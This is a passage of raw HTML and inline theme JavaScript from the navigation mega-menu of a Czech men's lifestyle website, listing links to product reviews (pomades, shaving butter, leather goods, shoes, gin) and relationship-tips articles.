                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" title="Tipy, jak předejít trapnému tichu při konverzaci">Tipy, jak předejít trapnému tichu při konverzaci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" class="td-image-wrap " title="Top 18 nejpodceňovanějších věcí na vztahu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 18 nejpodceňovanějších věcí na vztahu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" title="Top 18 nejpodceňovanějších věcí na vztahu">Top 18 nejpodceňovanějších věcí na vztahu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6019"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"873","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "43";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "11";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Olej na vousy VIRO\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Olej na vousy VIRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" title=\"Olej na vousy VIRO\">Olej na vousy VIRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1202;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\">Ko\u017een\u00e9 dopl\u0148ky Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\">Cestovn\u00ed ta\u0161ka od Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\">Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Be Real Man \u2013 obchod za lidovky?\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Be Real Man \u2013 obchod za lidovky?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" title=\"Be Real Man \u2013 obchod za lidovky?\">Be Real Man \u2013 obchod za lidovky?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1219;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Gin Your Life\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Gin Your Life\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" title=\"Recenze Gin Your Life\">Recenze Gin Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\">Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg 1280w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1024x682.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\">\u010cesk\u00e9 di\u00e1\u0159e Black Brick<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1217;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-24x16.jpg 24w, 